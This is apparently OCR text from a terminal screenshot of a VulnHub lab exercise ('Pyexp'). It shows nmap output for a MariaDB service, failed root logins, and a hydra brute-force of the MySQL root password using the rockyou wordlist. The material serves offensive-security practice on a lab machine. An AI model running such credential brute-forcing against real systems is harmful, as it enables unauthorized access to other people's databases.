 1 2 3 4 19:35
(hack_env)kali@kali: ~/Desktop/Vulnhub/Pyexp
File Actions Edit View Help
(hack_env)kali@kali: ~/Desktop/Vulnhub/Pyexp × (hack_env)kali@kali: ~/Desktop/Vulnhub/Pyexp ×
|   2048 f7af6cd12694dce51a221a644e1c34a9 (RSA)
|   256 46d28dbd2f9eafcee2455ca612c0d919 (ECDSA)
|_  256 8d11edff7dc5a72499227fce2988b24a (ED25519)
3306/tcp open  mysql   MySQL 5.5.5-10.3.23-MariaDB-0+deb10u1
| mysql-info:
|   Protocol: 10
|   Version: 5.5.5-10.3.23-MariaDB-0+deb10u1
|   Thread ID: 38
|   Capabilities flags: 63486
|   Some Capabilities: LongColumnFlag, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, FoundRows, Speaks41ProtocolNew, DontAllowDatabaseTableColumn, ODBCClient, SupportsCompression, Supp
ortsTransactions, SupportsLoadDataLocal, IgnoreSigpipes, InteractiveClient, ConnectWithDatabase, Support41Auth, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
|   Status: Autocommit
|   Salt: oO}G,BK/H]xh!gfJ}X}2
|_  Auth Plugin Name: mysql_native_password
MAC Address: 00:0C:29:BE:35:53 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 10 09:47:46 2024 -- 1 IP address (1 host up) scanned in 49.29 seconds
┌──(hack_env)─(kali㉿kali)-[~/Desktop/Vulnhub/Pyexp]
└─$ mysql -uroot -p -h 10.10.10.149
Enter password:
ERROR 2002 (HY000): Can't connect to server on '10.10.10.149' (115)
┌──(hack_env)─(kali㉿kali)-[~/Desktop/Vulnhub/Pyexp]
└─$ mysql -uroot -p -h 10.10.10.150
Enter password:
ERROR 1045 (28000): Access denied for user 'root'@'10.10.10.128' (using password: YES)
┌──(hack_env)─(kali㉿kali)-[~/Desktop/Vulnhub/Pyexp]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://10.10.10.150
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-10 19:34:06
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://10.10.10.150:3306/
[STATUS] 12.00 tries/min, 12 tries in 00:01h, 14344387 to do in 19922:46h, 4 active